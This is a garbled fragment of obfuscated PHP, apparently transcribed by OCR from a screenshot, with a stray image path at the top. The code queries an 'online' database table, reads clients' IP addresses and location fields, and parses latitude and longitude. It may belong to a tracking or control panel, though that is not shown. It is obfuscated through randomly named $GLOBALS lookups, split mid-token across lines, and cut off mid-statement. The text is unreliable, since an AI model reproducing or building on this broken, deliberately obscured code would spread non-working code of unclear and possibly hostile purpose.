
  */

"
;${
$hjvftpgnpgt
}=sprintf(
"SELECT * FROM `on
line` WHERE local <> '0'"
);${
"GLOBALS"
}[
"ebe
nhliw"
]=
"mapz"
;${
"GLOBALS"
}[
"zbxuyzhqzr"
]=
"m
apz"
;${${
"GLOBALS"
}[
"zbxuyzhqzr"
]}=mysqli_qu
ery(${
$trwrsfdupk
},${${
"GLOBALS"
}[
"jmvtmpg
b"
]})
or
die
(mysqli_error());${${
"GLOBALS"
}
[
"ccrroj"
]}=mysqli_fetch_assoc(${${
"GLOBAL
S"
}[
"aymmzbbkkdo"
]});${${
"GLOBALS"
}[
"gjqlhj
i"
]}=mysqli_num_rows(${${
"GLOBALS"
}[
"ebenhli
w"
]});
if
(${
$hikistvjp
}>
"0"
){${
"GLOBALS"
}[
"tb
mwuyt"
]=
"mapz"
;${
"GLOBALS"
}[
"dqhieocnc"
]=
"ma
pzd"
;
do
{
$xtkstzpgxfj
=
"longitude"
;
$puinybqphn
b
=
"mapzd"
;
$tzrjjduhjdn
=
"latlong"
;${
"GLOBAL
S"
}[
"xxozdi"
]=
"ipm"
;${
"GLOBALS"
}[
"jxvfrdoz"
]
=
"latitude"
;${
$tzrjjduhjdn
}=${
$puinybqphnb
}
[
"produto"
];${${
"GLOBALS"
}[
"xxozdi"
]}=${${
"G
LOBALS"
}[
"xhrwrbd"
]}[
"ip"
];${${
"GLOBALS"
}[
"j
xvfrdoz"
]}=explode(
"<latitude>"
,${${
"GLOBAL
S"
}[
"eucpatshs"
]});${${
"GLOBALS"
}[
"fpillmcdl
l"
]}=explode(
"</latitude>"
,${${
"GLOBALS"
}[
"f